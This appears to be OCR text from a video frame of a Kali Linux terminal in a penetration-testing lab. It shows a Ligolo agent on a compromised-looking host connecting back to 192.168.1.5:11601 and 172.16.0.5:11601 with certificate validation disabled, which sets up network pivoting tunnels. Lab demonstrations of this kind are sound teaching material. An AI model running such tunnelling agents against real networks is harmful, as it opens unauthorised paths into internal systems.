 1 2 3 4 16:42
sith@sith: ~
File Actions Edit View Help
kali@kali: /opt/ligolo/linux × sith@sith: ~ × kali@kali: ~ ×
sith@darkside:~$ ./agent -connect 192.168.1.5:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="192.168.1.5:11601"
sith@sith:~$ ./agent -connect 172.16.0.5:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="172.16.0.5:11601"